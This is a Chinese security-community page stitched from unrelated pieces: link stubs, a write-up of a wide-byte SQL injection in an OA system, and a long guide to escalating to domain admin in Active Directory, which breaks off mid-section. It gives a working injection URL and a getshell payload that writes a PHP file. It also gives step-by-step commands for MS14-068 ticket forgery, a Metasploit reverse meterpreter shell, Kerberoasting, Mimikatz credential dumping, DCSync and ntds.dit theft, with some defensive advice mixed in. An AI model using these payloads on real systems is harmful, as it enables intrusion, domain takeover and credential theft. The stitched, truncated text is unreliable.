[Abusing GPO Permissions](http://www.harmj0y.net/blog/redteaming/abusing-gpo-permissions/)
[域信息枚举](https://xz.aliyun.com/t/7724)
[SharpGPOAbuse](https://labs.f-secure.com/tools/sharpgpoabuse/)
|
社区文章
|
## 漏洞发现
> 某OA 老版本中很多 SQL 语句都是直接采用拼接变量的形式,再加上此程序通篇的 gbk
> 编码,因此存在多处宽字节注入。在前辈的此篇[文章](https://www.t00ls.net/viewthread.php?tid=21859&highlight=%E9%80%9A%E8%BE%BEOA)中就提到了利用宽字节注入配合文件包含来
> getshell,遂打算从注入点入手,来看看有没有漏网之鱼。
## 漏洞分析
### 漏洞点一
* getModuleQuickLinkStr( ) 函数中将 $entity_name 直接拼接在字符串中并返回
// webroot\general\crm\apps\crm\include\interface\list.interface.php
function getModuleQuickLinkStr( $entity )
{
global $connection;
global $LOGIN_USER_ID;
global $g_STUDIO_PATH;
global $LOGIN_DEPT_ID_JUNIOR;
global $LOGIN_DEPT_ID;
global $LOGIN_USER_PRIV;
global $LOGIN_USER_PRIV_OTHER;
global $LOGIN_DEPT_ID_OTHER;
if ( $LOGIN_USER_PRIV_OTHER != $LOGIN_USER_PRIV )
{
$TEMP_LOGIN_USER_PRIV = explode( ",", $LOGIN_USER_PRIV_OTHER );
}
else
{
$TEMP_LOGIN_USER_PRIV = $LOGIN_USER_PRIV;
}
include_once( $g_STUDIO_PATH."/include/entityAction.php" );
include_once( $g_STUDIO_PATH."/include/classes/quickLink.class.php" );
if ( empty( $entity ) )
{
return FALSE;
}
$o = new QuickLink( $connection, $entity );
$o->LoadQuickLink( );
$entitys = $o->get_selectedEntitys( );
if ( empty( $entitys ) )
{
}
else
{
$str = "<select onfocus='QuickCreat.selectMonitor(this);' onchange='QuickCreat.selectMonitor(this);'><option value=''>"._( "快捷方式.." )."</option>";
foreach ( $entitys as $entity_name => $entity_label )
{
if ( 0 < getviewprivofmodule( $entity_name, $TEMP_LOGIN_USER_PRIV ) )
{
$str .= "<option value='".$entity_name."' title='{$entity_label}'>".( 18 < strlen( $entity_label ) ? substr( $entity_label, 0, 16 ).".." : $entity_label )."</option>";
}
}
$str .= "</select>";
return $str;
}
}
### 漏洞点二
* 全局搜索发现 webroot\general\crm\studio\modules\recycle\show.php 文件中调用了 getModuleQuickLinkStr( ) 函数
* 查看 $ENTITY 是否可控
* 尝试利用
* 宽字节注入
/general/crm/studio/modules/recycle/show.php?entity_name=1%da' and updatexml(1,concat(0x7e,user(),0x7e),1)--+
* Getshell
> 注意:base64 编码之后的 payload 中不能包含 ' = ' ,否则无法写入 shell
>
> > /general/crm/studio/modules/recycle/show.php?entity_name=1%d5' ${
> fputs(fopen(base64_decode(YXY4ZC5waHA),w),base64_decode(PD9waHAKCWVjaG8gZGF0ZSgnWS1tLWQgaDppOnMnLCB0aW1lKCkpOw))}
> #
>
>
>
>
>
>
>
|
社区文章
|
## 0x00 前言
攻击者可以通过多种方式在Active Directory中获得域管理员权限, 这篇文章是为了描述当前使用的一些当前热门的内容,
这里描述的技术“假设违规”,攻击者已经在内部系统上获得权限,并获得域用户认证凭据(又称后渗透利用)。
对于大多数企业而言,不幸的事实是,攻击者通常不会花更长时间从普通域用户转到域管理员。受害者的问题是:"这是怎么发生的?"。攻击者经常以鱼叉式的钓鱼电子邮件开始给一个或多个用户发送邮件,使被攻击者能够在目标网络中的计算机上运行他们的代码。一旦攻击者的代码在企业内部运行,第一步是进行信息收集,以发现有用的资源来进行提权、持久性攻击,当然,还包括截取信息。
虽然整个过程细节各不相同,但总体框架仍然存在:
**1.恶意软件注入(网络钓鱼,网络攻击,等等)**
**2.信息探测(内部)**
**3.凭据盗窃**
**4.攻击与权限提升**
**5.数据访问和泄露**
**6.持久性(会话访问)**
我们从攻击者获取到企业内部普通权限开始,因为在当前环境网络中通常并不困难,此外,攻击者通常也不难从普通客服端上的用户权限提升为具有本地管理员权限。此用户提权可以通过利用系统上未修补的补丁漏洞或更频繁地发现在SYSVOL中查找到本地管理员的密码,例如组策略首选项。
## 0x01 SYSVOL和组策略首选项中的密码获取
这种方法是最简单的,因为不需要特殊的“黑客”工具,所有的攻击方法必须是打开Windows资源管理器并搜索域名为SYSVOL
DFS共享的XML文件。在大多数情况下,XML格式的文件包含密码凭据有:groups.xml,scheduledtasks.xml和&Services.xml等很文件。SYSVOL是Active
Directory中的所有经过身份认证的用户具有可读可访问权限的域共享目录文件。SYSVOL包含登录脚本,组策略数据以及需要在具有任何域控制器地方可用的域数据(由于SYSVOL在所有域控制器之间自动同步并共享)。所有域组策略都存储的位置:\<DOMAIN>\SYSVOL\
<DOMAIN>\ Policies \
当创建新的GPP时,就会在SYSVOL中创建一个与相关配置数据关联的XML文件,如果提供了密码,那么AES-256位加密应是足够强的。微软在MSDN上发布了可用于解密密码的AES加密密钥(共享密钥),连接地址:
<https://msdn.microsoft.com/en-us/library/2c15cbf0-f086-4c74-8b70-1f2fa45dd4be.aspx>
(可用于解密密码)由于经过身份认证的用户(任何域用户或受信任域中的用户)都具有对SYSVOL的可读权限,所以域中的任何人都可以搜索包含“cpassword”关键字的XML文件中的SYSVOL共享,该文件是包含AES加密密码值。
通过访问此XML文件,攻击者可以使用AES私钥来解密GPP密码,
PowerSploit项目中的Get-GPPPassword脚本可用来解密,其连接地址为:
<https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1>
使用方法:
powershell import-modulo .\Get-GPPpassword.ps1;Get-GppPassword
以下截图显示了从SYSVOL中的XML文件解密GPP密码:
其他文件类型也可具有解密(通常为明文),如vbs和bat。
**安全建议:**
* 在用于管理GPO的每台计算机上安装KB2962486补丁,以防止新的凭据被写入到组策略首选项中
* 删除包含密码的SYSVOL中出现的GPP xml文件。
* 不要将密码放在所有未经过身份验证的用户可访问的文件中。
## 0x02 利用域控制器上的MS14-068 Kerberos漏洞
自从MS14-068被修补了KB3011780补丁以来。有可用的检测方法来确保使用MS14-068的尝试被识别,但是,这并不意味着域控制器打了补丁或检查已正确配置。大多数企业在补丁发布的一个月内使用KB3011780进行了修补域控制器,然而,并不是所有的都确保每个新的域控制器都安装了补丁,才能成为一个安全的DC域控制器。
感谢Gavin Millard(@gmillard在Twitter上),在这下面的截图中,更好地阐述了这个问题:
简单地说,利用MS14-068攻击需要不到5分钟的时间,使攻击者重写一个有效的Kerberos
TGT身份验证机票,并且,使其成为域管理员(和企业管理员)。如上图所示,这就像采取有效的登机密码,在登机前,写上“飞行员”。
然后在登机时,你被护送到驾驶舱,问你是否在起飞前要喝咖啡。
第一次发布的MS14-068漏洞是在发布补丁后的2周,由SylvainMonné(@BiDOrD)撰写,称为PyKEK([https://github.com/bidord/pykek/archive/master.zip),](https://github.com/bidord/pykek/archive/master.zip%EF%BC%89%EF%BC%8C)
PyKEK是一个Python脚本,可以在网络上的任何地方运行具有安装python程序的系统,只要在未打补丁的DC域中使用PyKEK生成ccache文件,并使用Mimikatz将TGT注入到内存中,提升为域管理员!使用这张票,可以无需密码访问DC域控制器上的admin
$ 或者c$共享。
**测试环境:**
**kalix86 IP 地址:192.168.1.102 未加入域能和win2008r2通信**
**win7x86 ip 地址:192.168.1.108 加入到域bk.com,普通域账号test 登录**
**win2008r2x64 ip 地址:192.168.1.106 DC域控制器,主机名为:DC.bk.com**
**具体步骤如下:**
1.导出当前登录账号test的sid值:
whoami/all>sid.txt
2.查看当前域控主机名:
dsquery server && net time /domain
3.生成TGT:
python ms14-068.py -u [email protected] -s
S-1-5-21-3151896982-173628731-3220273337-1007 -d DC. bk.com
4.注入生成的TGT并获得有效的TGS:
mimikatz.exe "kerberos::ptc [email protected]" exit
注意:只有当同一个Active Directory站点中有一个未打补丁的主DC和一个已修补的副DC时,PyKEK才有时会成功。成功的利用取决于什么DC
PyKEK连接到。所有漏洞利用阶段都可以在没有管理员帐户的情况下执行,并且可以在网络上的任何计算机上执行(包括未加入域的计算机)。
**获取TGA的方法:**
**在windows系统下:**
python ms14-068.py -u [email protected] -s
S-1-5-21-3151896982-173628731-3220273337-1007 -d DC. bk.com
**在kali系统下:**
Kali下面默认还没有安装kerberos的认证功能,所以我们首先要安装一个kerberos客户端:
apt-get install krb5-user
然后手动设置IP地址,并将本机的DNS设置为目标域控制器主机的IP地址,这里设置为DC.bk.com对应主机IP:192.168.1.106
**在msf下:**
msf > use auxiliary/admin/kerberos/ms14_068_kerberos_checksum
msf>show optionsmsf auxiliary(ms14_068_kerberos_checksum) > set DOMAIN bk.com
msf auxiliary(ms14_068_kerberos_checksum) > set PASSWORD [email protected]
msf auxiliary(ms14_068_kerberos_checksum) > set USER test
msf auxiliary(ms14_068_kerberos_checksum) > set USER_SID
S-1-5-21-3151896982-173628731-3220273337-1007
msf auxiliary(ms14_068_kerberos_checksum) > set RHOST DC.bk.com
msf auxiliary(ms14_068_kerberos_checksum) > run
mimikatz #
kerberos::clist "
20170712232847_default_192.168.1.106_windows.kerberos_515998.bin" /export
msf auxiliary(ms14_068_kerberos_checksum) > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.102
msf exploit(handler) > exploit
meterpreter > getuid
meterpreter > load kiwi
meterpreter > kerberos_ticket_use /tmp/[email protected]
meterpreter > background
msf exploit(handler) > sessions
msf exploit(handler) > use exploit/windows/local/current_user_psexec
msf exploit(current_user_psexec) > set TECHNIQUE PSH
msf exploit(current_user_psexec) > set RHOSTS DC.bk.com
msf exploit(current_user_psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(current_user_psexec) > set lhost 192.168.1.102
msf exploit(current_user_psexec) > set SESSION 1
msf exploit(current_user_psexec) > exploit
meterpreter > getuid
**MS14-068 漏洞利用过程:**
1. 请求没有PAC作为普通用户的Kerberos TGT身份验证凭证,DC使用TGT进行回复
2. 生成一个没有密钥伪造的PAC,所以生成PAC域用户密码数据是使用MD5算法而不是HMAC_MD5“签名”。
3. 将没有PAC的TGT发送到DC,将伪造的PAC作为授权数据TGS服务票证请求的一部分
4. DC似乎被这个混淆了,所以它丢弃用户发送没有PAC的TGT,创建一个新的TGT,并将伪造的PAC插入到自己的授权数据中,并将这个TGT发送给用户
5. 具有伪造PAC的TGT使用户能够成为易受攻击的DC的域管理员。
Benjamin
Delpy(Mimikatz的作者)写了一个叫做Kekeo的MS14-068漏洞利用工具([https://github.com/gentilkiwi/kekeo/releases),它能找到并定位一个易受攻击的DC,并且可以在其执行,无论是否安装了补丁的2012](https://github.com/gentilkiwi/kekeo/releases%EF%BC%89%EF%BC%8C%E5%AE%83%E8%83%BD%E6%89%BE%E5%88%B0%E5%B9%B6%E5%AE%9A%E4%BD%8D%E4%B8%80%E4%B8%AA%E6%98%93%E5%8F%97%E6%94%BB%E5%87%BB%E7%9A%84DC%EF%BC%8C%E5%B9%B6%E4%B8%94%E5%8F%AF%E4%BB%A5%E5%9C%A8%E5%85%B6%E6%89%A7%E8%A1%8C%EF%BC%8C%E6%97%A0%E8%AE%BA%E6%98%AF%E5%90%A6%E5%AE%89%E8%A3%85%E4%BA%86%E8%A1%A5%E4%B8%81%E7%9A%842012)
/ 2012R2
DC的主机上,它具有与PyKEK相同的利用攻击方法,但是在结束时增加了另一个步骤,导致有一个有效的TGT,可以呈现给域中的任何DC,它通过使用生成的TGT来获取在任何地方执行的模拟TGT。
**安全建议:**
* 在每个AD域中安装KB3011780 。作者上传传了一个示例脚本,以获取所有域控制器的KB3011780补丁状态:[Get-DCPatchStatus](http://adsecurity.org/wp-content/uploads/2014/12/Get-DCPatchStatus.txt)(将文件扩展名更改为.ps1)
* 对于不是域管理组成员的用户([可以登录到域控制器的默认组](http://adsecurity.org/?p=272)),监视事件ID 4672 :
1、企业管理员(管理员在森林中的所有DC),
2、域管理员
3、普通管理员
4、服务器管理员
5、备份操作员
6、账户操作员
7、打印操作员
8、委派其他登录到域控制器的组
* 监视事件ID 4769 Kerberos Service Ticket Operation事件,显示失败的尝试获取Kerberos服务票证(TGS)
## 0x03 Kerberos TGS票离线破解(Kerberoast)
Kerberoast可以作为普通用户从Active
Directory中提取服务帐户凭据而不向目标系统发送任何数据包的有效方法。这种攻击是有效的,因为人们往往会使用较弱的密码。这种攻击成功的原因是大多数服务帐户密码与域密码最小值(通常为10或12个字符长)的长度相同,意味着即使暴力破解也不会超过密码最大爆破时间。其中大多数服务帐户并没有密码设置为过期时间,因此,可能有几年,几个月没有更改密码,此外,大多数服务帐户都被特权许可,通常是提供完整管理员的域管理员成员Active
Directory权限(即使服务帐户只需要修改特定对象类型上的属性或特定服务器上的管理员权限)。
注意:当针对Windows系统托管的服务时,这种攻击将不会成功,因为这些服务被映射到Active
Directory中的计算机帐户,该帐户有一个相关的128字符密码,不会很快被破解。
此攻击涉及为目标服务帐户的服务主体名称(SPN)请求Kerberos服务票证(TGS),该请求使用有效的域用户身份验证票据(TGT)为服务器上运行的目标服务请求一个或多个服务票证。域控制器不会跟踪用户是否实际连接到这些资源(或者即使用户有访问权限),域控制器在Active
Directory中查找SPN,并使用与SPN相关联的服务帐户加密票据,以便服务验证用户访问权限,所请求的Kerberos服务票证的加密类型是RC4_HMAC_MD5,这意味着服务帐户的NTLM密码哈希用于加密服务票证。Kerberoast可以尝试通过不同的NTLM散列来打开Kerberos票证,并且当票证成功打开时,会发现正确的服务帐户密码。
**Active Directory环境中发现服务的最佳方式是通过“SPN扫描”**
攻击者通过SPN扫描的主要作用是不需要连接到网络上的每个IP以检查服务端口。SPN扫描通过LDAP查询域控制器以便发现服务。由于SPN查询是正常Kerberos票证执行的一部分,所以很难安全设备被探测到,而netowkr端口扫描是相当明显的,容易被发现。
以下是SPN扫描含有SQL服务的主机服务:
其探测脚本:
<https://github.com/PyroTek3/PowerShell-AD-Recon/blob/master/Discover-PSMSSQLServers>
识别目标后,我们使用PowerShell来请求此服务主体名称(SPN)的服务票证:请注意,请求的服务票证是具有RC4加密类型
以下查看到一个数据包的捕获,我们可以看到Kerberos通信,并注意到该通信加密是RC4-HMAC-MD5。
**wrhshark抓包分析:**
一旦客户端接收到票据,我们可以使用Mimikatz(或其他)在用户的内存中导出所有Kerberos票证,而不会进行权限提升。
将服务票据导出后,该文件可以拷贝到正在运行Kerberoast的 Kali
Linux的主机。利用我们的wordlist密码字典,可能会破解与票证(文件)相关联的服务帐户的密码。
**注意:获得服务票不需要提高权限,也不会向目标发送任何流量。**
另外有几个有趣的服务是利用SPNs进行Kerberos Auth,可通过简单的AD搜索来发现:
* 交换
* HTTP
* LDAP
* NFS
* SQL
* WSMAN
posershel探测脚本:
<https://github.com/PyroTek3/PowerShell-AD-Recon>
Tim Medin在DerbyCon
2014上发表了他的“攻击微软Kerberos的演示文稿([幻灯片](https://files.sans.org/summit/hackfest2014/PDFs/Kicking%20the%20Guard%20Dog%20of%20Hades%20-%20Attacking%20Microsoft%20Kerberos%20%20-%20Tim%20Medin\(1).pdf)和[视频](https://www.youtube.com/watch?v=PUyhlN-E5MU&feature=youtu.be)),同时github上他发布了[Kerberoast
Python TGS破解](https://github.com/nidem/kerberoast)。
**安全建议:**
* 最有效地减轻这种攻击是确保服务帐户密码超过25个字符。
* 托管服务帐户和域管理服务帐户是确保服务帐户密码长的好方法,复杂密码,定期更换密码。提供密码保管的第三方产品也是管理服务帐户密码的解决方案
**0x04 票据凭证的盗取**
这通常很快导出域管理员凭据,因为大多数Active
Directory管理员使用用户帐户登录到他们的工作站,然后使用RunAs(将其管理员凭据放在本地工作站上)或RDP连接到服务器(可以使用键盘记录器抓取凭据)。
步骤1:攻击单个工作站,并利用系统上的权限升级漏洞获得管理权限。运行Mimikatz或类似以转储本地凭据和最近登录凭据。
步骤2:使用从步骤1收集的本地管理员凭据,尝试向具有管理员权限的其他工作站进行身份验证,这通常是成功的。如果您在许多或所有工作站上拥有相同的管理员帐户名称和密码,请在一个工作站上获取帐户名称和密码,那么意味着拥有管理员权限。连接到其他工作站并转储凭据,直到收到域管理员帐户的凭据。使用本地帐户登录是最佳的,因为不会到登录域控制器,并且很少有企业将工作站安全日志发送到中央日志记录系统(SIEM)
步骤3:利用被盗凭证连接到服务器以收集更多凭据,运行Microsoft Exchange客户端访问服务器(CAS)等应用程序的服务器,Microsoft
Exchange OWA,Microsoft SQL和终端服务(RDP)往往在最近经过身份验证的用户(或可能具有域管理员权限的服务)的内存中拥有大量凭据。
步骤4:使用被盗的域管理员凭据,任何事情都不能阻止攻击者销毁所有的域登录凭据并持久存在。
注意:使用域管理员帐户登录到计算机将凭据存放在LSASS(受保护的内存空间)中。具有管理员权限(或本地系统)到此计算机的LSASS转储凭据,并可以重复使用这些凭据。
使用普通帐户登录到计算机,并通过在RDP凭据中输入域管理员凭证来打开服务器的RDP会话窗口向系统上运行键盘记录器(可能是以前危及用户帐户或计算机的攻击者)公开了Domain
Admin凭据。
如果服务部署到具有域管理员权限的服务帐户上中运行,那么所有工作站或所有服务器(或两者)只有一个系统受到危害才能危及整个Active
Directory域,当服务以显式凭据启动时,凭据将加载到LSASS中,以使服务在这些凭据的上运行。
通常,PowerShell是一种最佳的管理方法,因为通过PowerShell远程处理连接到远程系统(通过Enter-PSSession或Invoke-Command)是网络登录 -没有凭据存储在远程系统的内存中。这是理想的,而微软正在通过管理员模式将RDP转变,有一种通过PowerShell远程连接到远程系统的方法,并能够通过CredSSP使用凭据,问题是CredSSP不安全
通过散列演变成Pass-the-Credential
大多数人都听说过通过哈希传递(PtH),它涉及发现与帐户相关联的密码哈希(通常是NTLM密码哈希)。有趣的是,在Windows网络中,不需要破解散列哈希来发现相关的密码,哈希是用于证明身份(标识的帐户名称和密码哈希是所有需要验证),微软的产品和工具显然不支持传递哈希,因此需要使用第三方工具,如Mimikatz。
一旦发现密码哈希,Pass-the-Hash为攻击者打开了很多后门,但还有其他选择。Pass-of-Ticket(PtT)涉及到抓住现有的Kerberos票证并使用它来模拟用户。Mimikatz支持收集当前用户的Kerberos票证,或者为系统验证的每个用户收集所有Kerberos票证(如果配置了Kerberos无约束委托)一旦获得Kerberos票证,他们可以使用Mimikatz传递,并用于访问资源(在Kerberos票据生命周期内)。
OverPass-the-Hash(又称Pass-the-Key)涉及使用密码哈希来获取Kerberos票证。此技术清除当前所有用户的现有Kerberos密钥(哈希值),并将获取的哈希值注入到Kerberos票据请求的内存中,下一次Kerberos票证需要资源访问时,注入的散列(现在是内存中的Kerberos密钥)用于请求Kerberos票证。Mimikatz提供执行OverPass-the-Hash的功能。这是比PtH更方便的方法,因为有方法可以检测PtH的攻击。
**注意:如果获取的散列是NTLM,Kerberos票是RC4。如果散列是AES,则Kerberos票使用AES**
**主要的凭证盗取的方法:**
通过哈希传递:抓取哈希并访问资源。用户更改帐户密码之前,哈希才有效。
Pass-the-Ticket:获取Kerberos机票并用于访问资源。机票有效期至票证生效期满(通常为7天)。
OverPass-the-Hash:使用密码哈希来获取Kerberos票证。用户更改帐户密码之前,哈希才有效。
**0x05获取Active Directory数据库文件(ntds.dit)的访问权限**
Active Directory数据库(ntds.dit)包含有关Active
Directory域中所有对象的信息,此数据库中的数据将复制到域中的所有域控制器中,该文件还包含所有域用户和计算机帐户的密码哈希值,域控制器(DC)上的ntds.dit文件只能由可以登录到DC的用户访问。显然,保护这个文件是至关重要的,因为访问ntds.dit文件可能会导致完整的域和林危害。
**这是一个(非全面的)一些方法来获取NTDS.dit数据而不是域管理员:**
**备份位置(备份服务器存储,媒体和/或网络共享):**
使用备份共享中的ntds.dit文件访问DC备份。确保存储DC备份的任何网络可访问,只有域管理员才能访问它们,还有什么账户呢?他们是域管理员!
**在升级到域控制器之前,查找在成员服务器上分段的NTDS.dit文件**
IFM与DCPromo一起使用“从媒体安装”,因此正在升级的服务器不需要通过网络从其他DC复制域数据,IFM集是NTDS.dit文件的副本,可以在共享上分享以更新DC,或者可能在尚未升级的新服务器上找到。此服务器可能未正确保护
**通过对虚拟化主机的管理权限,可克隆虚拟DC并将关联的数据脱机复制。**
访问虚拟DC存储数据并访问域凭据。VCenter Admins是完整的管理员(DA相当于VMWare)。使用VCenter
Admin权限:克隆DC并将数据复制到本地硬盘驱动器。当VM挂起时,也可以从VM内存中提取LSASS数据,不要低估虚拟管理员对虚拟域控制器的影响力。您的VCenter管理员组在AD授予相应管理组的适当权限,不要为攻击者提供管理员帐户后门AD的能力。您的虚拟管理员需要被视为域管理员。
攻击有权限的登录域控制器的帐户。
Active Directory中有几个组最不希望对域控制器具有默认登录权限。
这些组可以默认登录到域控制器:
Enterprise Admins(林中每个域中的域管理员组成员)
Domain Admins(域管理员组的成员)
Administrators
Backup Operators
Account Operators
Print Operators
这意味着如果攻击者可能会攻击帐户操作员或打印操作员中的帐户,则Active Directory域可能会受到影响,因为这些组对域控制器具有登录权限
**安全建议:**
* 限制有权登录到域控制器的组/帐户。
* 限制具有完整Active Directory权限的组/帐户,特别是服务帐户。
* 保护Active Directory数据库(ntds.dit)的每个副本,并且不要放置在比域控制器低的信任级别的系统上。
那么当一个帐户被授权给域控制器的登录权限时会发生什么?如果该帐户对域控制器具有管理员权限,则在DC上转储证书是不成功的使用,Mimikatz转储所有域凭据,Mimikatz可用于从域控制器转储所有域凭据。
**1.使用Mimikatz转储LSASS内存(获取域管理员凭据)**
Mimikatz可用于转储LSASS,然后从不同系统上的LSASS.dmp文件中提取登录凭据。在域控制器上,这能够导出域管理员凭据
**使用任务管理器转储LSASS内存(获取域管理员凭据)**
一旦LSASS被转储,可以使用Mimikatz从不同系统上的LSASS.dmp文件中提取登录的凭据。
**2.使用NTDSUtil(Grab NTDS.dit文件)创建从媒体安装(IFM)**
NTDSUtil是用于与AD和
DB(ntds.dit)进行本机配合的命令实用程序,并启用了DCPromo的IFM集创建,IFM与DCPromo一起使用“从媒体安装”,因此正在升级的服务器不需要通过网络从其他DC复制域数据,FM集是在此实例中的c\
temp中创建的NTDS.dit文件副本,
该文件可能会在共享上进行升级以更新DC,或者可能在未升级的新服务器上找到该文件,此服务器可能未正确保护
从NTDS.dit文件(和注册表系统配置单元)转储Active Directory域凭据。
一旦攻击者拥有NTDS.dit文件的副本(以及某些注册表项来解密数据库文件中的安全元素),可以提取Active
Directory数据库文件中的凭据数据。一旦攻击者从注册表和NTDS.dit fie获取系统配置单元,
以下截图来自一个安装了Impacket python工具:
截至2015年10月,还有一个Windows方法利用PowerShell方法从DSInternals.com的NTDS.dit文件(和注册表系统配置单元)中转储Get-ADDBAccount([https://www.dsinternals.com/en/dumping-ntds-dit-files-using-powershell/)的凭据(虽然它仅适用于Windows](https://www.dsinternals.com/en/dumping-ntds-dit-files-using-powershell/)%E7%9A%84%E5%87%AD%E6%8D%AE(%E8%99%BD%E7%84%B6%E5%AE%83%E4%BB%85%E9%80%82%E7%94%A8%E4%BA%8EWindows)
8和Windows Server 2012及更早版本,因为Windows版本较早)。
**3.使用VSS卷影副本远程拉取ntds.dit(通过WMI或PowerShell Remoting)**
Windows有一个名为[WMI](https://msdn.microsoft.com/en-us/library/windows/desktop/aa394582\(v=vs.85).aspx)的内置管理组件,可实现远程执行(需要管理员权限)。WMIC是在远程计算机上执行的WMI命令工具。
Matt Graeber在Black Hat USA
2015([论文](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf),[幻灯片](https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor.pdf)和[视频](https://www.youtube.com/watch?v=pqth74Uzxy4))上介绍了如何利用WMI进行攻击方法。马特还在DEF
CON
23([视频](https://www.youtube.com/watch?v=xBd6p-Lz3kE))与同事交谈,进一步攻击WMI能力(再次在DerbyCon
- [视频](https://www.youtube.com/watch?v=3UZ3Afm5hO4))
利用WMIC(或PowerShell远程处理)创建(或复制现有的)VSS
一旦VSS快照完成,然后将NTDS.dit文件和System注册表配置单元从VSS复制到DC上的c:驱动器
文件位于DC上的c:\ temp文件夹中,将文件复制到本地计算机。
此截图显示攻击者使用[Mimikatz](https://adsecurity.org/?page_id=1821)发现明文密码。如果我们没有这个,怎么办?
攻击者可以通过与WMIC的Kerberos机票做同样的事情。
**4.使用[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)的Invoke-NinjaCopy 远程拉出ntds.dit (需要在目标DC上启用PowerShell远程处理)**
* * *
[Invoke-NinaCopy](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps1)是一个PowerShell项目中的脚本,可以使用PowerShell远程处理(PowerShell远程处理必须在目标DC上启用)从远程计算机复制文件(即使文件被锁定,提供对文件的直接访问)。
命令: _Invoke-NinjaCopy -Path“c:\windows\ntds\
ntds.dit”-ComputerName“RDLABDC02”-LocalDestination“c:\temp\ ntds.dit”_
以下示例是从互联网下载代码执行Invoke-Ninjacopy,并完全在内存中执行。如果攻击者损坏了域管理员登录的工作站,则此方法将起作用,从而使攻击者能够将Active
Directory数据库文件从域控制器复制到工作站,然后上传到Internet。
使用[DIT Snapshot
Viewer](https://github.com/yosqueoy/ditsnap),我们可以验证是否成功获取了ntds.dit文件。
**5.使用[Mimikatz](https://adsecurity.org/?page_id=1821)(在DC上)本地转储Active
Directory凭据**
通常,服务帐户是域管理员(或等效的)的成员,或者域管理员最近登录到计算机上的攻击者转储凭据。使用这些凭据,攻击者可以访问域控制器并获取所有域凭据,包括用于创建Kerberos
Golden Tickets的KRBTGT帐户NTLM哈希值。
注意:在DC上本机运行时,有许多不同的工具可以转储AD凭据,我更倾向于Mimikatz,因为它具有广泛的凭据窃取和注入功能(以及更多),可以从各种来源和场景启用凭据转储。
命令:mimikatz lsadump :: lsa / inject exit
在域控制器上运行时,Active Directory域中转储凭证数据。需要管理员访问调试或本地SYSTEM权限
注意:RID 502的帐户是KRBTGT帐户,RID 500的帐户是该域的默认管理员。
**6.使用Invoke-Mimikatz(在DC上)本地转储Active Directory凭据**
[调用-Mimikatz](https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-Mimikatz.ps1)是[PowerSploit](https://github.com/PowerShellMafia/PowerSploit)项目中由乔·比尔莱克([@JosephBialek](https://twitter.com/JosephBialek))创建,其包含了Mimikatz的所有功能。它“利用Mimikatz
2.0和Invoke-ReflectivePEInjection来反射性地将Mimikatz完全存储在内存中。这允许您执行诸如转储凭据的操作,而无需将Mimikatz二进制文件写入到磁盘利。“请注意,PowerSploit框架现在托管在[”PowerShellMafia“GitHub中](https://github.com/PowerShellMafia/PowerSploit)。
此外,如果Invoke-Mimikatz以适当的权限运行并且目标计算机启用了PowerShell
Remoting,则可以从其他系统中提取凭据,并远程执行标准Mimikatz命令,而不会在远程系统上丢弃文件。
Invoke-Mimikatz的主要功能:
使用mimikatz从LSASS转储凭证: _Invoke-Mimikatz -DumpCreds_
使用mimikatz导出所有私人证书(即使它们被标记为不可导出): _Invoke-Mimikatz -_ DumpCerts
提升在远程计算机上具有调试权限的权限: _Invoke-Mimikatz -Command“privilege :: debug
exit”-ComputerName“computer1”_
Invoke-Mimikatz“Command”参数使Invoke-Mimikatz能够运行自定义Mimikatz命令。
命令: _Invoke-Mimikatz -Command'“privilege :: debug”“LSADump :: LSA /
inject”exit'_
**7.用Invoke-Mimikatz(通过PowerShell Remoting)远程转储Active Directory凭据**
命令: _Invoke-Mimikatz -Command“”privilege :: debug“”LSADump**:LSA / inject“” -计算机RDLABDC02.rd.adsecurity.org_
该示例是从Internet下载代码执行Invoke-Mimikatz,并完全在内存中执行。如果攻击者损坏了域管理员登录的工作站,则此方案将起作用,从而使攻击者能够获取AD凭据并上传到Internet。
**8.使用[Mimikatz](https://adsecurity.org/?page_id=1821)的DCSync 远程转储Active
Directory凭据**
2015年8月添加到[Mimikatz的](https://adsecurity.org/?page_id=1821)一个主要功能是“DCSync”,其有效地“模拟”域控制器并从目标域控制器请求帐户密码数据。DCSync由Benjamin
Delpy和Vincent Le Toux编写。
DCSync之前的漏洞利用方法是在域控制器上运行Mimikatz或Invoke-Mimikatz以获取KRBTGT密码哈希来创建黄金门票。使用Mimikatz的DCSync和适当的权限,攻击者可以通过从网络域控制器中提取密码散列以及以前的密码散列,而无需交互式登录或复制Active
Directory数据库文件(ntds.dit)。
运行DCSync需要特殊权限,管理员,域管理员或企业管理员以及域控制器计算机帐户的任何成员都可以运行DCSync来提取密码数据,请注意,默认情况下不仅能读取域控制器还可以为用户提供密码数据。
DCSync如何运行:
1. 发现指定域名中的域控制器。
2. 请求域控制器通过[GetNCChanges](https://msdn.microsoft.com/en-us/library/dd207691.aspx)复制用户凭据(利用[目录复制服务(DRS)远程协议](https://msdn.microsoft.com/en-us/library/cc228086.aspx))
3. 作者以前已经为[域控制器复制](http://blogs.metcorpconsulting.com/tech/?p=923)做了一些数据包捕获,并确定了[域控制器如何复制](http://blogs.metcorpconsulting.com/tech/?p=923)的内部DC通信流程。
Samba Wiki描述了[DSGetNCChanges功能](https://wiki.samba.org/index.php/DRSUAPI):
“客户端DC向服务器发送DSGetNCChanges请求,当第一个请求从第二个请求获取AD对象更新。响应包含客户端必须应用于其DC副本的一组更新。...
当DC接收到DSReplicaSync请求时,对于从其复制的每个DC(存储在RepsFrom数据结构中),它执行周期复制,其类似在客户端中并使DSGetNCChanges请求该DC。所以它从复制的每个DC中获取最新的AD对象。
[DCSync选项](https://adsecurity.org/?page_id=1821#DCSync):
* / user - 用户id或要使用的用户SID。
* / domain(可选) - Active Directory域的FQDN。Mimikatz将发现域中的DC连接。如果未提供此参数,则Mimikatz默认为当前域。
* / dc(可选) - 指定要让DCSync连接到并收集数据的域控制器。
**DCSync命令示例:**
在rd.adsecurity.org域中提取KRBTGT帐户密码数据:
